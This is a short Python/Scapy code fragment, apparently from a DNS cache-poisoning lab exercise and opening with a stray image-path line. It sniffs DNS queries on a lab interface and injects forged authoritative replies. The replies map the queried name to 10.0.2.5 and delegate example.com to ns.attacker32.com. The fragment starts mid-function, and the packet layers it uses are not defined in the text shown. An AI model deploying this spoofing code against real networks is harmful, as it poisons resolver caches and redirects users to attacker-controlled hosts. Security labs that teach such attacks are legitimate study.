 # The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.5')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=1,
an=Anssec, ns=NSsec1)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53 and ip src 10.9.0.53'
pkt = sniff(iface='br-faeda147bd81', filter=f, prn=spoof_dns)